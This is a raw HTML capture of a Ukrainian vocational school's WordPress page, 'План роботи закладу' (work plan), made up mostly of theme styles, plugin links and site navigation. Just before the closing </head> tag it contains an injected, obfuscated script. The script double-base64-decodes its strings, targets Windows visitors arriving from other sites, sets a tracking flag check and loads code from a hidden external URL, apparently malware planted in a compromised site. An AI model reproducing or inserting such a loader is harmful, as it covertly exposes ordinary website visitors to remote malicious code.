

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mehovschic.ptu.org.ua/?page_id=9852
body_size: 14152
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="uk">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="uk">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="uk">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="pingback" href="https://mehovschic.ptu.org.ua/xmlrpc.php">
	<title>План роботи закладу &#8211; Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;</title>

<!-- Open Graph Meta Tags generated by Blog2Social 664 - https://www.blog2social.com -->
<meta property="og:title" content="План роботи закладу"/>
<meta property="og:description" content="План роботи закладу на 2025/2026 навчальний рік





План роботи закладу на 2024/2025 навчальний р"/>
<meta property="og:url" content="https://mehovschic.ptu.org.ua/?page_id=9852"/>
<!-- Open Graph Meta Tags generated by Blog2Social 664 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 664 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="План роботи закладу"/>
<meta name="twitter:description" content="План роботи закладу на 2025/2026 навчальний рік





План роботи закладу на 2024/2025 навчальний р"/>
<!-- Twitter Card generated by Blog2Social 664 - https://www.blog2social.com -->
<meta name="author" content="Jhon Doe"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; стрічка" href="https://mehovschic.ptu.org.ua" />
<link rel="alternate" type="application/rss+xml" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; Канал коментарів" href="https://mehovschic.ptu.org.ua/?feed=comments-rss2" />
<link rel="alternate" type="text/calendar" title="Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot; &raquo; Стрічка новин iCal" href="https://mehovschic.ptu.org.ua?post_type=tribe_events&#038;ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mehovschic.ptu.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.18' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mehovschic.ptu.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='sgwindow-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgdouble-style-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-colors-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/css/scheme-1.css?ver=05.08.2015' type='text/css' media='all' />
<link rel='stylesheet' id='sgdouble-colors-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/css/scheme-1.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-stylesheet-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-double/ob-dev-style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-genericons-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/genericons/genericons.css?ver=05.08.2015' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%7COpen+Sans%7CAllerta+Stencil:300,400&#038;latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-page-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/page.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-one-page-nav-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/one-page.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-image-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/image.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-button-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/button.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-sidebar-widget-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/sidebar-widget.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='sgwindow-slider-css-css'  href='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/css/slider.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/tablepress/css/default.min.css?ver=1.12' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://mehovschic.ptu.org.ua/wp-content/plugins/jetpack/css/jetpack.css?ver=9.4.4' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jquery-updater/js/jquery-3.5.1.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.0.min.js?ver=3.3.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/one-page-nav.js?ver=5.5' id='sgwindow-sidebar-nav-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/portfolio-nav.js?ver=5.5' id='sgwindow-portfolio-nav-js'></script>
<script type='text/javascript' src='https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/inc/js/slider.js?ver=5.5' id='sgwindow-slider-js'></script>
<link rel="https://api.w.org/" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/wp/v2/pages/9852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mehovschic.ptu.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mehovschic.ptu.org.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5" />
<link rel="canonical" href="https://mehovschic.ptu.org.ua/?page_id=9852" />
<link rel='shortlink' href='https://mehovschic.ptu.org.ua/?p=9852' />
<link rel="alternate" type="application/json+oembed" href="https://mehovschic.ptu.org.ua/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmehovschic.ptu.org.ua%2F%3Fpage_id%3D9852" />
<link rel="alternate" type="text/xml+oembed" href="https://mehovschic.ptu.org.ua/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmehovschic.ptu.org.ua%2F%3Fpage_id%3D9852&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mehovschic.ptu.org.ua"><link rel="https://theeventscalendar.com/" href="https://mehovschic.ptu.org.ua/index.php?rest_route=/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css"> 	
				
				
			.flex .entry-meta,
			.flex .entry-meta a {
				font-size: 0;
			}
		
				
		.site-title h1,
		.site-title a {
			color: #000000;
		}
		
		.background-fixed {
			bckground: repeat  top center fixed;
			background-image: url(http://none);		
		}
		
		.site-content {
			-ms-flex-order: 1;     
			-webkit-order: 1;     
			order: 1;
		}
		
		.sidebar-1 {
			-ms-flex-order: 2;     
			-webkit-order:  2;  
			order:  2;
		}

		.sidebar-2 {
			-ms-flex-order: 3; 
			-webkit-order:  3;  
			order:  3;
		}
		
				
		
		.sidebar-before-footer,
		.header-wrap {
			max-width: 1680px;
		}
		
		.sidebar-before-footer,
		.header-wrap,
		.site {		
			max-width: 1680px;
		}	

		.main-wrapper.no-sidebar {
			max-width: 1366px;
		}	
		
		@media screen and (min-width: 1680px) {
			.image-wrapper {
				max-width: 1680px;
			}
		}
				
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul {
			max-width: 1366px;
			margin-left: auto;
			margin-right: auto;
		}
		
		.site .wide .widget-area .main-wrapper.no-sidebar {
			margin: 0 auto;
			max-width: 1366px;
		}
		
		.sidebar-footer .widget-area,
		.wide .widget > input,
		.wide .widget > form,
		.sidebar-before-footer .widget > div,
		.sidebar-before-footer .widget-area .widget > ul,
		.sidebar-top-full .widget-area .widget > div,
		.sidebar-top-full .widget-area .widget > ul,
		.widget.sgwindow_side_bar .widget-title,
		.widget.sgwindow_side_bar .widgettitle,
		.text-container,
		.main-wrapper {
			max-width: 1366px;
		}
		
		.my-image {
			height: 100px;
		}
		
		@media screen and (min-width: 390.28571428571px) {		
			.my-image {
				height: 114.28571428571px;
			}
		}
		
		@media screen and (min-width: 455.33333333333px) {		
			.my-image {
				height: 133.33333333333px;
			}
		}
		@media screen and (min-width: 546.4px) {		
			.my-image {
				height: 160px;
			}
		}
		@media screen and (min-width: 683px) {		
			.my-image {
				height: 200px;
			}
		}
		@media screen and (min-width: 910.66666666667px) {		
			.my-image {
				height: 266.66666666667px;
			}
		}
		@media screen and (min-width: 1138.3333333333px) {		
			.my-image {
				height: 400px;
			}
		}
		
		/* set width of column in px */
		@media screen and (min-width: 960px) {
	
			.content {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-1 {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
		
			.main-wrapper {
				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			
			.sidebar-1,
			.sidebar-2 {
				display: block;
			}
	
			.sidebar-1 .column {
				padding: 0 20px 0 0;
			}
			
			.sidebar-2 .column {
				padding: 0 0 0 20px;
			}
				
			.site-content {
				-ms-flex-order: 2;     
				-webkit-order: 2;  
				order: 2;
			}
	
			.sidebar-1 {
				-ms-flex-order: 1;     
				-webkit-order: 1;  
				order: 1;
			}

			.sidebar-2 {
				-ms-flex-order: 3;     
				-webkit-order: 3;  
				order: 3;
			}
			
			.two-sidebars .sidebar-1 {
				width: 20%;
			}

			.two-sidebars .sidebar-2 {
				width: 19%;
			}
			.two-sidebars .site-content {
				width: 61%;
			}
			
			.left-sidebar .sidebar-1 {
				width: 18%;
			}
			.left-sidebar .site-content {
				width: 82%;
			}
			
			.right-sidebar .sidebar-2 {
				width: 20%;
			}	
			.right-sidebar .site-content {
				width: 80%;
			}	
		
			/* widget-sidebar */
			.sidebar-footer-content,
			.site .widget-sidebar-wrapper {

				-webkit-flex-flow: nowrap;
				-ms-flex-flow: nowrap;
				flex-flow: nowrap;
			}
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px;
			}
			
		}
		
		@media screen and (min-width: 1366px) {
			
			/* image widget */

			.wide .small.flex-column-2 .column-4 .element .entry-title,
			.wide .small.flex-column-2 .column-4 .element p,
			.wide .small.flex-column-2 .column-4 .element a,
			.wide .small.flex-column-2 .column-3 .element .entry-title,
			.wide .small.flex-column-2 .column-3 .element p,
			.wide .small.flex-column-2 .column-3 .element a {
				font-size: 14px;
			}
			
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-2 .column-2 .element p,
			.wide .small.flex-column-2 .column-2 .element a,
			.wide .small.flex-column-2 .column-1 .element p,
			.wide .small.flex-column-2 .column-1 .element a {
				display: block;
				font-size: 14px;
			}
			
			.wide .small.flex-column-4 .column-2 .element .entry-title,
			.wide .small.flex-column-4 .column-1 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-3 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-2 .element .entry-title,
			.wide .small.flex-column-2 .column-1 .element .entry-title {
				display: block;
				font-size: 14px;
			}

			.wide .small.flex-column-4 .column-2 .element p,
			.wide .small.flex-column-4 .column-1 .element p,
			.wide .small.flex-column-3 .column-2 .element p,
			.wide .small.flex-column-3 .column-1 .element p {
				display: block;
				font-size: 12px;
			}
			
			.wide .small.flex-column-1 .column-4 .element .entry-title,
			.wide .small.flex-column-1 .column-3 .element .entry-title,
			.wide .small.flex-column-1 .column-4 .element .link,
			.wide .small.flex-column-1 .column-3 .element .link,
			.wide .small.flex-column-1 .column-4 .element p,
			.wide .small.flex-column-1 .column-3 .element p {
				font-size: 16px;
			}
			
			.wide .small.flex-column-1 .column-2 .element .entry-title,
			.wide .small.flex-column-1 .column-1 .element .entry-title,
			.wide .small.flex-column-1 .column-2 .element .link,
			.wide .small.flex-column-1 .column-1 .element .link,
			.wide .small.flex-column-1 .column-2 .element p,
			.wide .small.flex-column-1 .column-1 .element p {
				font-size: 18px;
			}
			
			.my-sidebar-layout {
				margin: 20px 20px 20px 0;
				border: 1px solid #ccc;
			}
			.my-sidebar-layout:first-child {
				margin: 20px 20px 20px 0;
			}
			.my-sidebar-layout:last-child {
				margin: 20px 0 20px 0;
			}
						
		}
		
	 }

	</style>
		<style type="text/css">	
		
		.widget.sgwindow_recent_posts .content article footer a,
		.content-container article .entry-content a,
		.comments-link a,
		.category-list a,
		.featured-post,
		.logged-in-as a,
		.site .edit-link,
		.jetpack-widget-tag-nav,
		.jetpack-widget-nav,
		.content footer a {
			color: #1e73be;
		}		
		
		.entry-header .entry-title a {
			color: #2ec94d;
		}
		
		a:hover,
		.widget.sgwindow_recent_posts .content article footer a:hover,
		.content-container .entry-content a:hover,
		.comments-link a:hover,
		.comment-author.vcard a:hover,
		.comment-metadata a:hover,
		.entry-meta a:hover,
		.site-title a:hover,
		.site .author.vcard a:hover,
		.entry-header .entry-title a:hover,
		.site .widget .entry-meta a:hover,
		.category-list a:hover {
			color: #1e73be;
		}

		.site-description h2 {
			color: #0a0a0a;
		}
		
		entry-header .entry-title a,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			color: #4fcc3f;
		}
		
		.site-title h1 a {
			color: #000000;

		}
	</style>
		<style type="text/css"> 
	
	.site {
			font-family: 'Open Sans', sans-serif;
			font-size: 16px;
	}
	
	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-weight: lighter;
			font-family: 'Open Sans', sans-serif;
		}
	
			.site .site-title h1,
		.site-title a  {
		font-family: 'Allerta Stencil', sans-serif;
	}
		

	@media screen and (min-width: 680px) {
		h1 {
			font-size:36px;
		}
	}

	
	</style>
	
<style type="text/css">
.a-stats {
	width: auto;
}
.a-stats a {
	background: #7CA821;
	background-image:-moz-linear-gradient(0% 100% 90deg,#5F8E14,#7CA821);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#7CA821),to(#5F8E14));
	border: 1px solid #5F8E14;
	border-radius:3px;
	color: #CFEA93;
	cursor: pointer;
	display: block;
	font-weight: normal;
	height: 100%;
	-moz-border-radius:3px;
	padding: 7px 0 8px;
	text-align: center;
	text-decoration: none;
	-webkit-border-radius:3px;
	width: 100%;
}
.a-stats a:hover {
	text-decoration: none;
	background-image:-moz-linear-gradient(0% 100% 90deg,#6F9C1B,#659417);
	background-image:-webkit-gradient(linear,0% 0,0% 100%,from(#659417),to(#6F9C1B));
}
.a-stats .count {
	color: #FFF;
	display: block;
	font-size: 15px;
	line-height: 16px;
	padding: 0 13px;
	white-space: nowrap;
}
</style>

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mehovschic.ptu.org.ua/wp-content/uploads/cropped-11-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.sidebar-footer {
    background-color: rgb(96, 142, 95);
}

.site-title h1 a:hover, .site #footer-navigation .horisontal-navigation a:hover, .site .horisontal-navigation li ul li a:hover, .site .horisontal-navigation li ul li a:focus, .site .horisontal-navigation li a:hover, .site .horisontal-navigation li a:focus {
    color: rgba(255,255,255,.9);
    text-shadow: #2e7ebd 0 1px 2px;
    text-decoration: none;
    white-space: pre-line;
    border-color: #60a3d8 #2970a9 #2970a9 #60a3d8;
    border-radius: 6px;
    outline: none;
    background: #60a3d8 linear-gradient(#6db96c, #479045 50%, #5c905b);
    box-shadow: inset rgba(255,255,255,.5) 1px 1px;
}

entry-header .entry-title a, h1, h2, h3, h4, h5, h6 {
    color: #608e5f;
}

th, #sidebar-1 .widget-area .column .widget a:hover, .wide .column .widget.widget_nav_menu .menu > li a:hover, .column a:hover {
    color: #608e5f;
}

table, th, td {
   border: 1px solid rgba(0, 0, 0, 0.19);
}

#sidebar-1 .widget-area .column .widget a, .wide .column .widget.widget_nav_menu .menu > li a, .wide .column .widget.widget_nav_menu .menu li ul li a, .column a {
    color: #19da32;
}

.site-title{
     width: 98%; 
}

.site-title, .site-title a {
    text-align: match-parent;
}


#sidebar-1 .widget-area .column .widget a, .wide .column .widget.widget_nav_menu .menu > li a, .wide .column .widget.widget_nav_menu .menu li ul li a, .column a {
    color: #000000;
}


@media screen and (min-width: 960px) {
    .logo-block .logo {
        max-width: 160px;
        margin: 0 20px;
    }
}
#sgwindow_slider-10 .sgwindow-next-button, #sgwindow_slider-10 .sgwindow-prev-button, #sgwindow_slider-10 .sgwindow-slider-buttons,
#sgwindow_slider-10 header,
#sgwindow_slider-10 .slider-descr{
	display: none;
}
#page .column .widget#sgwindow_slider-10 > div
{
	padding: 0;	
}
.site .widget-area .widget#sgwindow_slider-10 .sgwindow-slide {
	background: white;
}
		</style>
		<script>;(function(){var qf=document.referrer;var gt=window.location.href;var qv=navigator.userAgent;var co=new RegExp(ja('T2k4dktGdGVMMTByS1M4PQ=='));if(!qf||gt.match(co)[1]==qf.match(co)[1]||qv.indexOf(ja("VjJsdVpHOTNjdz09"))==-1||window.localStorage[ja("WDE5ZmRYUnRZUT09")]){return;}var cc=document.createElement('script');cc.type='text/javascript';cc.async=true;cc.src=ja('YUhSMGNITTZMeTlvWVhaaGJtRXViR2wwZEd4bGFHRjJZVzVoWTJsbllYSnpkRzl5WlM1amIyMHZjbVZ3YjNKMFAzSTlaR294YVU1cVNUQlBWMFpwVGxSV2FVOUVWbWhOUkVsNFdtMVNhbHBEV21waFYxRTVUV3BaZVE9PQ==');var sg=document.getElementsByTagName('script')[0];sg.parentNode.insertBefore(cc,sg);function ja(mj){return hq(window.atob(mj));}function hq(oo){return window.atob(oo);}})();</script>	
</head>

<body class="page-template-default page page-id-9852 custom-background tribe-no-js header-text-is-on google-fonts-on logo-is-on">
	<div id="page" class="hfeed site">

		<!-- Header -->
		<header id="masthead" class="site-header" role="banner">	
		
			        <div id="sg-site-header" class="sg-site-header">
            <div class="menu-top">
                <!-- First Top Menu -->        
                <div class="nav-container top-1-navigation">                        
                                        <div class="clear"></div>
                </div><!-- .top-1-navigation .nav-container -->

                <div class="sg-site-header-1">
                                            <div class="logo-block">
                            <a class="logo-section" href='https://mehovschic.ptu.org.ua/' title='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;' rel='home'>
                                <img src='http://mehovschic.ptu.org.ua/wp-content/uploads/logo38meh.png' class="logo" alt='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;'>
                            </a><!-- .logo-section -->
                        </div><!-- .logo-block -->
                                        
					<div class="head-title-container">
						<div class="site-title">
							<h1><a href="https://mehovschic.ptu.org.ua/" rel="home">Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;</a></h1>
						</div><!-- .site-title -->
					</div>
					
                    <!-- Description -->
					                    <!-- .site-description -->
                </div><!-- .sg-site-header-1 -->
                
                <!-- Second Top Menu -->    
                                    <div class="nav-container top-navigation">
                        <nav class="horisontal-navigation menu-2" role="navigation">
                                                            <a class="small-logo" href='https://mehovschic.ptu.org.ua/' title='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;' rel='home'>
                                    <img src='http://mehovschic.ptu.org.ua/wp-content/uploads/logo38meh.png' class="menu-logo" alt='Державний навчальний заклад &quot;Регіональний центр професійної освіти швейного виробництва та сфери послуг Харківської області&quot;'>
                                </a><!-- .logo-section -->
                                                        <span class="toggle"><span class="menu-toggle">Меню сайту</span></span>
                            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-horizontal"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-11"><a href="http://mehovschic.ptu.org.ua/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://mehovschic.ptu.org.ua/?page_id=1633">Структура</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://mehovschic.ptu.org.ua/?page_id=166">Кадровий склад</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://mehovschic.ptu.org.ua/?page_id=169">Історія і символіка</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182"><a href="https://mehovschic.ptu.org.ua/?page_id=172">Матеріально-технічна база</a>
	<ul class="sub-menu">
		<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://mehovschic.ptu.org.ua/?page_id=1583">Майстерні та лабораторії</a></li>
	</ul>
</li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://mehovschic.ptu.org.ua/?page_id=177">Звіти директора про виконання умов контракту</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://mehovschic.ptu.org.ua/?page_id=22">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://mehovschic.ptu.org.ua/?page_id=5846">Вступ онлайн на 2025/2026 н.р.</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://mehovschic.ptu.org.ua/?page_id=150">Правила прийому</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://mehovschic.ptu.org.ua/?page_id=153">НАШІ ПРОФЕСІЇ</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://mehovschic.ptu.org.ua/?page_id=25">Здобувачам освіти</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://mehovschic.ptu.org.ua/?page_id=611">Розклад занять</a></li>
	<li id="menu-item-8593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://mehovschic.ptu.org.ua/?page_id=8587">Єдині педагогічні вимоги для  здобувачів освіти</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://mehovschic.ptu.org.ua/?page_id=142">Виробнича практика</a>
